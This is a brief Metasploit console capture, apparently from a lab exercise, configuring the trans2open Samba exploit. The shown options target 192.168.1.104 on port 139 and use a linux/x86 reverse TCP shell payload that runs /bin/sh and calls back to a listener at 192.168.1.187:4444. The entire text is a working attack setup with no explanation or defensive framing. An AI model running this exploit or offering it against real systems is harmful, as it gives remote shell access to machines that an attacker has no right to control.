 msf6 exploit(linux/samba/trans2open) > set lhost 192.168.1.187
lhost => 192.168.1.187
msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.104 yes The target host(s), see https://docs.metasploit.com
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD /bin/sh yes The command string to execute
LHOST 192.168.1.187 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port